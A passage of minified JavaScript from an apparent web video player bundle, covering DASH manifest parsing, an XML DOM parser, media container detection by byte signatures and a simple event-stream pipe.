    }
    return u;
  }
  function ro(e) {
    var t = e.baseUrl,
      i = e.initialization,
      n = void 0 === i ? {} : i,
      r = e.sourceDuration,
      a = e.indexRange,
      s = void 0 === a ? "" : a,
      o = e.duration;
    if (!t) throw new Error(Do);
    var u = io({ baseUrl: t, source: n.sourceURL, range: n.range }),
      l = io({ baseUrl: t, source: t, indexRange: s });
    if (((l.map = u), o)) {
      var c = no(e);
      c.length && ((l.duration = c[0].duration), (l.timeline = c[0].timeline));
    } else r && ((l.duration = r), (l.timeline = 0));
    return (l.number = 0), [l];
  }
  function ao(e, t, i) {
    for (
      var n = e.sidx.map ? e.sidx.map : null,
        r = e.sidx.duration,
        a = e.timeline || 0,
        s = e.sidx.byterange,
        o = s.offset + s.length,
        u = t.timescale,
        l = t.references.filter(function(e) {
          return 1 !== e.referenceType;
        }),
        c = [],
        d = o + t.firstOffset,
        h = 0;
      h < l.length;
      h++
    ) {
      var p = t.references[h],
        f = p.referencedSize,
        m = p.subsegmentDuration,
        g = ro({
          baseUrl: i,
          timescale: u,
          timeline: a,
          periodIndex: a,
          duration: m,
          sourceDuration: r,
          indexRange: d + "-" + (d + f - 1)
        })[0];
      n && (g.map = n), c.push(g), (d += f);
    }
    return (e.segments = c), e;
  }
  function so(e) {
    return (function(t) {
      return Object.keys(t).map(function(e) {
        return t[e];
      });
    })(
      e.reduce(function(e, t) {
        var i,
          n = t.attributes.id + (t.attributes.lang || "");
        e[n]
          ? (t.segments[0] && (t.segments[0].discontinuity = !0),
            (i = e[n].segments).push.apply(i, t.segments),
            t.attributes.contentProtection &&
              (e[n].attributes.contentProtection =
                t.attributes.contentProtection))
          : (e[n] = t);
        return e;
      }, {})
    ).map(function(e) {
      return (
        (e.discontinuityStarts = (function(e, n) {
          return e.reduce(function(e, t, i) {
            return t[n] && e.push(i), e;
          }, []);
        })(e.segments, "discontinuity")),
        e
      );
    });
  }
  function oo(e, t) {
    if ((void 0 === t && (t = {}), !Object.keys(t).length)) return e;
    for (var i in e) {
      var n = e[i];
      if (n.sidx) {
        var r =
            n.sidx.uri +
            "-" +
            ((s = n.sidx.byterange),
            void 0,
            (o = s.offset + s.length - 1),
            s.offset + "-" + o),
          a = t[r] && t[r].sidx;
        n.sidx && a && ao(n, a, n.sidx.resolvedUri);
      }
    }
    var s, o;
    return e;
  }
  function uo(e) {
    var t,
      i = e.attributes,
      n = e.segments,
      r = e.sidx,
      a = {
        attributes:
          ((t = {
            NAME: i.id,
            AUDIO: "audio",
            SUBTITLES: "subs",
            RESOLUTION: { width: i.width, height: i.height },
            CODECS: i.codecs,
            BANDWIDTH: i.bandwidth
          }),
          (t["PROGRAM-ID"] = 1),
          t),
        uri: "",
        endList: "static" === (i.type || "static"),
        timeline: i.periodIndex,
        resolvedUri: "",
        targetDuration: i.duration,
        segments: n,
        mediaSequence: n.length ? n[0].number : 1
      };
    return (
      i.contentProtection && (a.contentProtection = i.contentProtection),
      r && (a.sidx = r),
      a
    );
  }
  function lo(e, t, i) {
    var n;
    if ((void 0 === i && (i = {}), !e.length)) return {};
    var r = e[0].attributes,
      a = r.sourceDuration,
      s = r.type,
      o = void 0 === s ? "static" : s,
      u = r.suggestedPresentationDelay,
      l = r.minimumUpdatePeriod,
      c = so(
        e.filter(function(e) {
          var t = e.attributes;
          return "video/mp4" === t.mimeType || "video" === t.contentType;
        })
      ).map(uo),
      d = so(
        e.filter(function(e) {
          var t = e.attributes;
          return "audio/mp4" === t.mimeType || "audio" === t.contentType;
        })
      ),
      h = e.filter(function(e) {
        var t = e.attributes;
        return "text/vtt" === t.mimeType || "text" === t.contentType;
      }),
      p = {
        allowCache: !0,
        discontinuityStarts: [],
        segments: [],
        endList: !0,
        mediaGroups:
          ((n = { AUDIO: {}, VIDEO: {} }),
          (n["CLOSED-CAPTIONS"] = {}),
          (n.SUBTITLES = {}),
          n),
        uri: "",
        duration: a,
        playlists: oo(c, i)
      };
    return (
      0 <= l && (p.minimumUpdatePeriod = 1e3 * l),
      t && (p.locations = t),
      "dynamic" === o && (p.suggestedPresentationDelay = u),
      d.length &&
        (p.mediaGroups.AUDIO.audio = (function(e, s) {
          var o;
          void 0 === s && (s = {});
          var t = e.reduce(function(e, t) {
            var i = (t.attributes.role && t.attributes.role.value) || "",
              n = t.attributes.lang || "",
              r = "main";
            if (n) {
              var a = i ? " (" + i + ")" : "";
              r = t.attributes.lang + a;
            }
            return (
              (e[r] &&
                e[r].playlists[0].attributes.BANDWIDTH >
                  t.attributes.bandwidth) ||
                ((e[r] = {
                  language: n,
                  autoselect: !0,
                  default: "main" === i,
                  playlists: oo(
                    [
                      (function(e) {
                        var t,
                          i = e.attributes,
                          n = e.segments,
                          r = e.sidx,
                          a = {
                            attributes:
                              ((t = {
                                NAME: i.id,
                                BANDWIDTH: i.bandwidth,
                                CODECS: i.codecs
                              }),
                              (t["PROGRAM-ID"] = 1),
                              t),
                            uri: "",
                            endList: "static" === (i.type || "static"),
                            timeline: i.periodIndex,
                            resolvedUri: "",
                            targetDuration: i.duration,
                            segments: n,
                            mediaSequence: n.length ? n[0].number : 1
                          };
                        return (
                          i.contentProtection &&
                            (a.contentProtection = i.contentProtection),
                          r && (a.sidx = r),
                          a
                        );
                      })(t)
                    ],
                    s
                  ),
                  uri: ""
                }),
                "undefined" == typeof o &&
                  "main" === i &&
                  ((o = t).default = !0)),
              e
            );
          }, {});
          o || (t[Object.keys(t)[0]].default = !0);
          return t;
        })(d, i)),
      h.length &&
        (p.mediaGroups.SUBTITLES.subs = (function(e, n) {
          return (
            void 0 === n && (n = {}),
            e.reduce(function(e, t) {
              var i = t.attributes.lang || "text";
              return (
                e[i] ||
                  (e[i] = {
                    language: i,
                    default: !1,
                    autoselect: !1,
                    playlists: oo(
                      [
                        (function(e) {
                          var t,
                            i = e.attributes,
                            n = e.segments;
                          "undefined" == typeof n &&
                            ((n = [
                              {
                                uri: i.baseUrl,
                                timeline: i.periodIndex,
                                resolvedUri: i.baseUrl || "",
                                duration: i.sourceDuration,
                                number: 0
                              }
                            ]),
                            (i.duration = i.sourceDuration));
                          var r =
                            (((t = { NAME: i.id, BANDWIDTH: i.bandwidth })[
                              "PROGRAM-ID"
                            ] = 1),
                            t);
                          return (
                            i.codecs && (r.CODECS = i.codecs),
                            {
                              attributes: r,
                              uri: "",
                              endList: "static" === (i.type || "static"),
                              timeline: i.periodIndex,
                              resolvedUri: i.baseUrl || "",
                              targetDuration: i.duration,
                              segments: n,
                              mediaSequence: n.length ? n[0].number : 1
                            }
                          );
                        })(t)
                      ],
                      n
                    ),
                    uri: ""
                  }),
                e
              );
            }, {})
          );
        })(h, i)),
      p
    );
  }
  function co(e, t) {
    for (
      var i,
        n,
        r,
        a,
        s,
        o,
        u,
        l,
        c,
        d,
        h,
        p,
        f = e.type,
        m = void 0 === f ? "static" : f,
        g = e.minimumUpdatePeriod,
        v = void 0 === g ? 0 : g,
        y = e.media,
        _ = void 0 === y ? "" : y,
        b = e.sourceDuration,
        T = e.timescale,
        S = void 0 === T ? 1 : T,
        k = e.startNumber,
        C = void 0 === k ? 1 : k,
        E = e.periodIndex,
        w = [],
        I = -1,
        A = 0;
      A < t.length;
      A++
    ) {
      var x = t[A],
        P = x.d,
        L = x.r || 0,
        O = x.t || 0;
      I < 0 && (I = O), O && I < O && (I = O);
      var D = void 0;
      if (L < 0) {
        var M = A + 1;
        D =
          M === t.length
            ? "dynamic" === m && 0 < v && 0 < _.indexOf("$Number$")
              ? ((n = I),
                (r = P),
                void 0,
                (a = (i = e).NOW),
                (s = i.clientOffset),
                (o = i.availabilityStartTime),
                (u = i.timescale),
                (l = void 0 === u ? 1 : u),
                (c = i.start),
                (d = void 0 === c ? 0 : c),
                (h = i.minimumUpdatePeriod),
                (p = (a + s) / 1e3 + (void 0 === h ? 0 : h) - (o + d)),
                Math.ceil((p * l - n) / r))
              : (b * S - I) / P
            : (t[M].t - I) / P;
      } else D = L + 1;
      for (var R = C + w.length + D, N = C + w.length; N < R; )
        w.push({ number: N, duration: P / S, time: I, timeline: E }),
          (I += P),
          N++;
    }
    return w;
  }
  function ho(e, t) {
    return e.replace(
      Uo,
      (function(a) {
        return function(e, t, i, n) {
          if ("$$" === e) return "$";
          if ("undefined" == typeof a[t]) return e;
          var r = "" + a[t];
          return "RepresentationID" === t
            ? r
            : (n = i ? parseInt(n, 10) : 1) <= r.length
            ? r
            : new Array(n - r.length + 1).join("0") + r;
        };
      })(t)
    );
  }
  function po(i, e) {
    var n = { RepresentationID: i.id, Bandwidth: i.bandwidth || 0 },
      t = i.initialization,
      r = void 0 === t ? { sourceURL: "", range: "" } : t,
      a = io({
        baseUrl: i.baseUrl,
        source: ho(r.sourceURL, n),
        range: r.range
      });
    return (function(e, t) {
      return e.duration || t
        ? e.duration
          ? no(e)
          : co(e, t)
        : [
            {
              number: e.startNumber || 1,
              duration: e.sourceDuration,
              time: 0,
              timeline: e.periodIndex
            }
          ];
    })(i, e).map(function(e) {
      (n.Number = e.number), (n.Time = e.time);
      var t = ho(i.media || "", n);
      return {
        uri: t,
        timeline: e.timeline,
        duration: e.duration,
        resolvedUri: va(i.baseUrl || "", t),
        map: a,
        number: e.number
      };
    });
  }
  function fo(t, e) {
    var i = t.duration,
      n = t.segmentUrls,
      r = void 0 === n ? [] : n;
    if ((!i && !e) || (i && e)) throw new Error(Mo);
    var a,
      s = r.map(function(e) {
        return (function(e, t) {
          var i = e.baseUrl,
            n = e.initialization,
            r = void 0 === n ? {} : n,
            a = io({ baseUrl: i, source: r.sourceURL, range: r.range }),
            s = io({ baseUrl: i, source: t.media, range: t.mediaRange });
          return (s.map = a), s;
        })(t, e);
      });
    return (
      i && (a = no(t)),
      e && (a = co(t, e)),
      a
        .map(function(e, t) {
          if (s[t]) {
            var i = s[t];
            return (
              (i.timeline = e.timeline),
              (i.duration = e.duration),
              (i.number = e.number),
              i
            );
          }
        })
        .filter(function(e) {
          return e;
        })
    );
  }
  function mo(e) {
    var t,
      i,
      n = e.attributes,
      r = e.segmentInfo;
    r.template
      ? ((i = po), (t = Zs(n, r.template)))
      : r.base
      ? ((i = ro), (t = Zs(n, r.base)))
      : r.list && ((i = fo), (t = Zs(n, r.list)));
    var a = { attributes: n };
    if (!i) return a;
    var s = i(t, r.timeline);
    if (t.duration) {
      var o = t,
        u = o.duration,
        l = o.timescale,
        c = void 0 === l ? 1 : l;
      t.duration = u / c;
    } else
      s.length
        ? (t.duration = s.reduce(function(e, t) {
            return Math.max(e, Math.ceil(t.duration));
          }, 0))
        : (t.duration = 0);
    return (
      (a.attributes = t),
      (a.segments = s),
      r.base && t.indexRange && ((a.sidx = s[0]), (a.segments = [])),
      a
    );
  }
  function go(e, t) {
    return to(e.childNodes).filter(function(e) {
      return e.tagName === t;
    });
  }
  function vo(e) {
    return e.textContent.trim();
  }
  function yo(e) {
    var t = /P(?:(\d*)Y)?(?:(\d*)M)?(?:(\d*)D)?(?:T(?:(\d*)H)?(?:(\d*)M)?(?:([\d.]*)S)?)?/.exec(
      e
    );
    if (!t) return 0;
    var i = t.slice(1),
      n = i[0],
      r = i[1],
      a = i[2],
      s = i[3],
      o = i[4],
      u = i[5];
    return (
      31536e3 * parseFloat(n || 0) +
      2592e3 * parseFloat(r || 0) +
      86400 * parseFloat(a || 0) +
      3600 * parseFloat(s || 0) +
      60 * parseFloat(o || 0) +
      parseFloat(u || 0)
    );
  }
  function _o(e) {
    return e && e.attributes
      ? to(e.attributes).reduce(function(e, t) {
          var i = Fo[t.name] || Fo.DEFAULT;
          return (e[t.name] = i(t.value)), e;
        }, {})
      : {};
  }
  function bo(e, i) {
    return i.length
      ? eo(
          e.map(function(t) {
            return i.map(function(e) {
              return va(t, vo(e));
            });
          })
        )
      : e;
  }
  function To(e) {
    var t = go(e, "SegmentTemplate")[0],
      i = go(e, "SegmentList")[0],
      n =
        i &&
        go(i, "SegmentURL").map(function(e) {
          return Zs({ tag: "SegmentURL" }, _o(e));
        }),
      r = go(e, "SegmentBase")[0],
      a = i || t,
      s = a && go(a, "SegmentTimeline")[0],
      o = i || r || t,
      u = o && go(o, "Initialization")[0],
      l = t && _o(t);
    l && u
      ? (l.initialization = u && _o(u))
      : l &&
        l.initialization &&
        (l.initialization = { sourceURL: l.initialization });
    var c = {
      template: l,
      timeline:
        s &&
        go(s, "S").map(function(e) {
          return _o(e);
        }),
      list: i && Zs(_o(i), { segmentUrls: n, initialization: _o(u) }),
      base: r && Zs(_o(r), { initialization: _o(u) })
    };
    return (
      Object.keys(c).forEach(function(e) {
        c[e] || delete c[e];
      }),
      c
    );
  }
  function So(c, d, h) {
    return function(e) {
      var t = _o(e),
        i = bo(d, go(e, "BaseURL")),
        n = go(e, "Role")[0],
        r = { role: _o(n) },
        a = Zs(c, t, r),
        s = (function(e) {
          return e.reduce(function(e, t) {
            var i = _o(t),
              n = Bo[i.schemeIdUri];
            if (n) {
              e[n] = { attributes: i };
              var r = go(t, "cenc:pssh")[0];
              if (r) {
                var a = vo(r),
                  s = a && Sa(a);
                e[n].pssh = s;
              }
            }
            return e;
          }, {});
        })(go(e, "ContentProtection"));
      Object.keys(s).length && (a = Zs(a, { contentProtection: s }));
      var o = To(e),
        u = go(e, "Representation"),
        l = Zs(h, o);
      return eo(
        u.map(
          (function(a, s, o) {
            return function(e) {
              var t = go(e, "BaseURL"),
                i = bo(s, t),
                n = Zs(a, _o(e)),
                r = To(e);
              return i.map(function(e) {
                return {
                  segmentInfo: Zs(o, r),
                  attributes: Zs(n, { baseUrl: e })
                };
              });
            };
          })(a, i, l)
        )
      );
    };
  }
  function ko(e, t) {
    void 0 === t && (t = {});
    var i = t,
      n = i.manifestUri,
      r = void 0 === n ? "" : n,
      a = i.NOW,
      s = void 0 === a ? Date.now() : a,
      o = i.clientOffset,
      u = void 0 === o ? 0 : o,
      l = go(e, "Period");
    if (!l.length) throw new Error(Po);
    var c = go(e, "Location"),
      d = _o(e),
      h = bo([r], go(e, "BaseURL"));
    return (
      (d.sourceDuration = d.mediaPresentationDuration || 0),
      (d.NOW = s),
      (d.clientOffset = u),
      c.length && (d.locations = c.map(vo)),
      {
        locations: d.locations,
        representationInfo: eo(
          l.map(
            (function(l, c) {
              return function(e, t) {
                var i = bo(c, go(e, "BaseURL")),
                  n = _o(e),
                  r = parseInt(n.id, 10),
                  a = T.isNaN(r) ? t : r,
                  s = Zs(l, { periodIndex: a }),
                  o = go(e, "AdaptationSet"),
                  u = To(e);
                return eo(o.map(So(s, i, u)));
              };
            })(d, h)
          )
        )
      }
    );
  }
  function Co(e) {
    if ("" === e) throw new Error(Lo);
    var t = new xo().parseFromString(e, "application/xml"),
      i = t && "MPD" === t.documentElement.tagName ? t.documentElement : null;
    if (!i || (i && 0 < i.getElementsByTagName("parsererror").length))
      throw new Error(Oo);
    return i;
  }
  function Eo(e, t) {
    void 0 === t && (t = {});
    var i = ko(Co(e), t),
      n = (function(e) {
        return e.map(mo);
      })(i.representationInfo);
    return lo(n, i.locations, t.sidxMapping);
  }
  function wo(e) {
    return (function(e) {
      var t = go(e, "UTCTiming")[0];
      if (!t) return null;
      var i = _o(t);
      switch (i.schemeIdUri) {
        case "urn:mpeg:dash:utc:http-head:2014":
        case "urn:mpeg:dash:utc:http-head:2012":
          i.method = "HEAD";
          break;
        case "urn:mpeg:dash:utc:http-xsdate:2014":
        case "urn:mpeg:dash:utc:http-iso:2014":
        case "urn:mpeg:dash:utc:http-xsdate:2012":
        case "urn:mpeg:dash:utc:http-iso:2012":
          i.method = "GET";
          break;
        case "urn:mpeg:dash:utc:direct:2014":
        case "urn:mpeg:dash:utc:direct:2012":
          (i.method = "DIRECT"), (i.value = Date.parse(i.value));
          break;
        case "urn:mpeg:dash:utc:http-ntp:2014":
        case "urn:mpeg:dash:utc:ntp:2014":
        case "urn:mpeg:dash:utc:sntp:2014":
        default:
          throw new Error(Ro);
      }
      return i;
    })(Co(e));
  }
  var Io = { DOMImplementation: ws, XMLSerializer: Xs },
    Ao = i(function(e, t) {
      function i(e) {
        this.options = e || { locator: {} };
      }
      function l() {
        this.cdata = !1;
      }
      function c(e, t) {
        (t.lineNumber = e.lineNumber), (t.columnNumber = e.columnNumber);
      }
      function d(e) {
        if (e)
          return (
            "\n@" +
            (e.systemId || "") +
            "#[line:" +
            e.lineNumber +
            ",col:" +
            e.columnNumber +
            "]"
          );
      }
      function r(e, t, i) {
        return "string" == typeof e
          ? e.substr(t, i)
          : e.length >= t + i || t
          ? new java.lang.String(e, t, i) + ""
          : e;
      }
      function h(e, t) {
        e.currentElement
          ? e.currentElement.appendChild(t)
          : e.doc.appendChild(t);
      }
      (i.prototype.parseFromString = function(e, t) {
        var i = this.options,
          n = new p(),
          r = i.domBuilder || new l(),
          a = i.errorHandler,
          s = i.locator,
          o = i.xmlns || {},
          u = { lt: "<", gt: ">", amp: "&", quot: '"', apos: "'" };
        return (
          s && r.setDocumentLocator(s),
          (n.errorHandler = (function(n, e, r) {
            if (!n) {
              if (e instanceof l) return e;
              n = e;
            }
            var a = {},
              s = n instanceof Function;
            function t(t) {
              var i = n[t];
              !i &&
                s &&
                (i =
                  2 == n.length
                    ? function(e) {
                        n(t, e);
                      }
                    : n),
                (a[t] =
                  (i &&
                    function(e) {
                      i("[xmldom " + t + "]\t" + e + d(r));
                    }) ||
                  function() {});
            }
            return (r = r || {}), t("warning"), t("error"), t("fatalError"), a;
          })(a, r, s)),
          (n.domBuilder = i.domBuilder || r),
          /\/x?html?$/.test(t) &&
            ((u.nbsp = " "),
            (u.copy = "©"),
            (o[""] = "http://www.w3.org/1999/xhtml")),
          (o.xml = o.xml || "http://www.w3.org/XML/1998/namespace"),
          e ? n.parse(e, o, u) : n.errorHandler.error("invalid doc source"),
          r.doc
        );
      }),
        (l.prototype = {
          startDocument: function() {
            (this.doc = new n().createDocument(null, null, null)),
              this.locator && (this.doc.documentURI = this.locator.systemId);
          },
          startElement: function(e, t, i, n) {
            var r = this.doc,
              a = r.createElementNS(e, i || t),
              s = n.length;
            h(this, a),
              (this.currentElement = a),
              this.locator && c(this.locator, a);
            for (var o = 0; o < s; o++) {
              e = n.getURI(o);
              var u = n.getValue(o),
                l = ((i = n.getQName(o)), r.createAttributeNS(e, i));
              this.locator && c(n.getLocator(o), l),
                (l.value = l.nodeValue = u),
                a.setAttributeNode(l);
            }
          },
          endElement: function(e, t, i) {
            var n = this.currentElement;
            n.tagName;
            this.currentElement = n.parentNode;
          },
          startPrefixMapping: function(e, t) {},
          endPrefixMapping: function(e) {},
          processingInstruction: function(e, t) {
            var i = this.doc.createProcessingInstruction(e, t);
            this.locator && c(this.locator, i), h(this, i);
          },
          ignorableWhitespace: function(e, t, i) {},
          characters: function(e, t, i) {
            if ((e = r.apply(this, arguments))) {
              if (this.cdata) var n = this.doc.createCDATASection(e);
              else n = this.doc.createTextNode(e);
              this.currentElement
                ? this.currentElement.appendChild(n)
                : /^\s*$/.test(e) && this.doc.appendChild(n),
                this.locator && c(this.locator, n);
            }
          },
          skippedEntity: function(e) {},
          endDocument: function() {
            this.doc.normalize();
          },
          setDocumentLocator: function(e) {
            (this.locator = e) && (e.lineNumber = 0);
          },
          comment: function(e, t, i) {
            e = r.apply(this, arguments);
            var n = this.doc.createComment(e);
            this.locator && c(this.locator, n), h(this, n);
          },
          startCDATA: function() {
            this.cdata = !0;
          },
          endCDATA: function() {
            this.cdata = !1;
          },
          startDTD: function(e, t, i) {
            var n = this.doc.implementation;
            if (n && n.createDocumentType) {
              var r = n.createDocumentType(e, t, i);
              this.locator && c(this.locator, r), h(this, r);
            }
          },
          warning: function(e) {},
          error: function(e) {},
          fatalError: function(e) {
            throw e;
          }
        }),
        "endDTD,startEntity,endEntity,attributeDecl,elementDecl,externalEntityDecl,internalEntityDecl,resolveEntity,getExternalSubset,notationDecl,unparsedEntityDecl".replace(
          /\w+/g,
          function(e) {
            l.prototype[e] = function() {
              return null;
            };
          }
        );
      var p = $a.XMLReader,
        n = (t.DOMImplementation = Io.DOMImplementation);
      (t.XMLSerializer = Io.XMLSerializer), (t.DOMParser = i);
    }),
    xo = (Ao.DOMImplementation, Ao.XMLSerializer, Ao.DOMParser),
    Po = "INVALID_NUMBER_OF_PERIOD",
    Lo = "DASH_EMPTY_MANIFEST",
    Oo = "DASH_INVALID_XML",
    Do = "NO_BASE_URL",
    Mo = "SEGMENT_TIME_UNSPECIFIED",
    Ro = "UNSUPPORTED_UTC_TIMING_SCHEME",
    No = {
      static: function(e) {
        var t = e.duration,
          i = e.timescale,
          n = void 0 === i ? 1 : i,
          r = e.sourceDuration;
        return { start: 0, end: Math.ceil(r / (t / n)) };
      },
      dynamic: function(e) {
        var t = e.NOW,
          i = e.clientOffset,
          n = e.availabilityStartTime,
          r = e.timescale,
          a = void 0 === r ? 1 : r,
          s = e.duration,
          o = e.start,
          u = void 0 === o ? 0 : o,
          l = e.minimumUpdatePeriod,
          c = void 0 === l ? 0 : l,
          d = e.timeShiftBufferDepth,
          h = void 0 === d ? 1 / 0 : d,
          p = (t + i) / 1e3,
          f = n + u,
          m = p + c - f,
          g = Math.ceil((m * a) / s),
          v = Math.floor(((p - f - h) * a) / s),
          y = Math.floor(((p - f) * a) / s);
        return { start: Math.max(0, v), end: Math.min(g, y) };
      }
    },
    Uo = /\$([A-z]*)(?:(%0)([0-9]+)d)?\$/g,
    Fo = {
      mediaPresentationDuration: function(e) {
        return yo(e);
      },
      availabilityStartTime: function(e) {
        return (
          (function(e) {
            return (
              /^\d+-\d+-\d+T\d+:\d+:\d+(\.\d+)?$/.test(e) && (e += "Z"),
              Date.parse(e)
            );
          })(e) / 1e3
        );
      },
      minimumUpdatePeriod: function(e) {
        return yo(e);
      },
      suggestedPresentationDelay: function(e) {
        return yo(e);
      },
      type: function(e) {
        return e;
      },
      timeShiftBufferDepth: function(e) {
        return yo(e);
      },
      start: function(e) {
        return yo(e);
      },
      width: function(e) {
        return parseInt(e, 10);
      },
      height: function(e) {
        return parseInt(e, 10);
      },
      bandwidth: function(e) {
        return parseInt(e, 10);
      },
      startNumber: function(e) {
        return parseInt(e, 10);
      },
      timescale: function(e) {
        return parseInt(e, 10);
      },
      duration: function(e) {
        var t = parseInt(e, 10);
        return isNaN(t) ? yo(e) : t;
      },
      d: function(e) {
        return parseInt(e, 10);
      },
      t: function(e) {
        return parseInt(e, 10);
      },
      r: function(e) {
        return parseInt(e, 10);
      },
      DEFAULT: function(e) {
        return e;
      }
    },
    Bo = {
      "urn:uuid:1077efec-c0b2-4d02-ace3-3c1e52e2fb4b": "org.w3.clearkey",
      "urn:uuid:edef8ba9-79d6-4ace-a3c8-27dcd51d21ed": "com.widevine.alpha",
      "urn:uuid:9a04f079-9840-4286-ab92-e65be0885f95":
        "com.microsoft.playready",
      "urn:uuid:f239e769-efa3-4850-9c16-a903c6932efb": "com.adobe.primetime"
    },
    jo = function(e) {
      var t,
        i = new DataView(e.buffer, e.byteOffset, e.byteLength),
        n = {
          version: e[0],
          flags: new Uint8Array(e.subarray(1, 4)),
          references: [],
          referenceId: i.getUint32(4),
          timescale: i.getUint32(8),
          earliestPresentationTime: i.getUint32(12),
          firstOffset: i.getUint32(16)
        },
        r = i.getUint16(22);
      for (t = 24; r; t += 12, r--)
        n.references.push({
          referenceType: (128 & e[t]) >>> 7,
          referencedSize: 2147483647 & i.getUint32(t),
          subsegmentDuration: i.getUint32(t + 4),
          startsWithSap: !!(128 & e[t + 8]),
          sapType: (112 & e[t + 8]) >>> 4,
          sapDeltaTime: 268435455 & i.getUint32(t + 8)
        });
      return n;
    },
    Vo = i(function(e, t) {
      Object.defineProperty(t, "__esModule", { value: !0 });
      function n(e) {
        return e instanceof Uint8Array
          ? e
          : new Uint8Array(
              (e && e.buffer) || e,
              (e && e.byteOffset) || 0,
              (e && e.byteLength) || 0
            );
      }
      function r(e) {
        if (!e) return "";
        e = Array.prototype.slice.call(e);
        var t = String.fromCharCode.apply(null, n(e));
        try {
          return decodeURIComponent(escape(t));
        } catch (e) {}
        return t;
      }
      function i(e, t) {
        void 0 === t && (t = 0);
        var i =
          ((e = n(e))[t + 6] << 21) |
          (e[t + 7] << 14) |
          (e[t + 8] << 7) |
          e[t + 9];
        return (16 & e[t + 5]) >> 4 ? 20 + i : 10 + i;
      }
      function a(e, t) {
        return (
          void 0 === t && (t = 0),
          (e = n(e)).length - t < 10 || "ID3" !== r(e.subarray(t, t + 3))
            ? t
            : a(e, (t += i(e, t)))
        );
      }
      var s = {
          aac: function(e) {
            var t = a(e);
            return (
              e.length >= t + 2 &&
              255 == (255 & e[t]) &&
              224 == (224 & e[t + 1]) &&
              16 == (22 & e[t + 1])
            );
          },
          mp3: function(e) {
            var t = a(e);
            return (
              e.length >= t + 2 &&
              255 == (255 & e[t]) &&
              224 == (224 & e[t + 1]) &&
              2 == (6 & e[t + 1])
            );
          },
          webm: function(e) {
            return (
              4 <= e.length &&
              26 == (255 & e[0]) &&
              69 == (255 & e[1]) &&
              223 == (255 & e[2]) &&
              163 == (255 & e[3])
            );
          },
          mp4: function(e) {
            return (
              8 <= e.length &&
              /^(f|s)typ$/.test(r(e.subarray(4, 8))) &&
              !/^ftyp3g$/.test(r(e.subarray(4, 10)))
            );
          },
          "3gp": function(e) {
            return 10 <= e.length && /^ftyp3g$/.test(r(e.subarray(4, 10)));
          },
          ts: function(e) {
            if (e.length < 189 && 1 <= e.length) return 71 === e[0];
            for (var t = 0; t + 188 < e.length && t < 188; ) {
              if (71 === e[t] && 71 === e[t + 188]) return !0;
              t += 1;
            }
            return !1;
          },
          flac: function(e) {
            return 4 <= e.length && /^fLaC$/.test(r(e.subarray(0, 4)));
          },
          ogg: function(e) {
            return 4 <= e.length && /^OggS$/.test(r(e.subarray(0, 4)));
          }
        },
        o = Object.keys(s)
          .filter(function(e) {
            return "ts" !== e;
          })
          .concat("ts");
      o.forEach(function(e) {
        var t = s[e];
        s[e] = function(e) {
          return t(n(e));
        };
      });
      (t.detectContainerForBytes = function(e) {
        e = n(e);
        for (var t = 0; t < o.length; t++) {
          var i = o[t];
          if (s[i](e)) return i;
        }
        return "";
      }),
        (t.getId3Offset = a),
        (t.id3Size = i),
        (t.isLikely = s),
        (t.isLikelyFmp4MediaSegment = function(e) {
          e = n(e);
          for (var t = 0; t < e.length; ) {
            var i =
              ((e[t] << 24) | (e[t + 1] << 16) | (e[t + 2] << 8) | e[t + 3]) >>>
              0;
            if ("moof" === r(e.subarray(t + 4, t + 8))) return !0;
            0 == i || i + t > e.length ? (t = e.length) : (t += i);
          }
          return !1;
        });
    });
  t(Vo);
  var qo = Vo.detectContainerForBytes,
    Ho = Vo.getId3Offset,
    Wo = (Vo.id3Size, Vo.isLikely, Vo.isLikelyFmp4MediaSegment),
    zo = i(function(e, t) {
      Object.defineProperty(t, "__esModule", { value: !0 });
      function s(e) {
        return e instanceof Uint8Array
          ? e
          : new Uint8Array(
              (e && e.buffer) || e,
              (e && e.byteOffset) || 0,
              (e && e.byteLength) || 0
            );
      }
      (t.bytesToString = function(e) {
        if (!e) return "";
        e = Array.prototype.slice.call(e);
        var t = String.fromCharCode.apply(null, s(e));
        try {
          return decodeURIComponent(escape(t));
        } catch (e) {}
        return t;
      }),
        (t.concatTypedArrays = function() {
          for (var e = arguments.length, t = new Array(e), i = 0; i < e; i++)
            t[i] = arguments[i];
          var n = t.reduce(function(e, t) {
              return (e += (t && (t.byteLength || t.length)) || 0);
            }, 0),
            r = new Uint8Array(n),
            a = 0;
          return (
            t.forEach(function(e) {
              (e = s(e)), r.set(e, a), (a += e.byteLength);
            }),
            r
          );
        }),
        (t.isTypedArray = function(e) {
          return ArrayBuffer.isView(e);
        }),
        (t.stringToBytes = function(e, t) {
          void 0 === t && (t = !1);
          return (
            "string" != typeof e &&
              e &&
              "function" == typeof e.toString &&
              (e = e.toString()),
            "string" != typeof e
              ? []
              : (t || (e = unescape(encodeURIComponent(e))),
                e.split("").map(function(e) {
                  return 255 & e.charCodeAt(0);
                }))
          );
        }),
        (t.toUint8 = s);
    });
  t(zo);
  zo.bytesToString;
  function Go() {
    this.init = function() {
      var a = {};
      (this.on = function(e, t) {
        a[e] || (a[e] = []), (a[e] = a[e].concat(t));
      }),
        (this.off = function(e, t) {
          var i;
          return (
            !!a[e] &&
            ((i = a[e].indexOf(t)),
            (a[e] = a[e].slice()),
            a[e].splice(i, 1),
            -1 < i)
          );
        }),
        (this.trigger = function(e) {
          var t, i, n, r;
          if ((t = a[e]))
            if (2 === arguments.length)
              for (n = t.length, i = 0; i < n; ++i)
                t[i].call(this, arguments[1]);
            else {
              for (
                r = [], i = arguments.length, i = 1;
                i < arguments.length;
                ++i
              )
                r.push(arguments[i]);
              for (n = t.length, i = 0; i < n; ++i) t[i].apply(this, r);
            }
        }),
        (this.dispose = function() {
          a = {};
        });
    };
  }
  var Xo = zo.concatTypedArrays,
    Ko = (zo.isTypedArray, zo.stringToBytes),
    Yo = zo.toUint8,
    $o = 27,
    Qo = 15,
    Jo = 21;
  (Go.prototype.pipe = function(t) {
    return (
      this.on("data", function(e) {
        t.push(e);
      }),
      this.on("done", function(e) {
        t.flush(e);
      }),
      this.on("partialdone", function(e) {
        t.partialFlush(e);
      }),
      this.on("endedtimeline", function(e) {
        t.endTimeline(e);
      }),
      this.on("reset", function(e) {
        t.reset(e);
      }),
      t
    );
  }),
    (Go.prototype.push = function(e) {
      this.trigger("data", e);
    }),
    (Go.prototype.flush = function(e) {
      this.trigger("done", e);
    }),
    (Go.prototype.partialFlush = function(e) {
      this.trigger("partialdone", e);
    }),
    (Go.prototype.endTimeline = function(e) {
      this.trigger("endedtimeline", e);
    }),
    (Go.prototype.reset = function(e) {
      this.trigger("reset", e);
    });
  function Zo(e, t) {
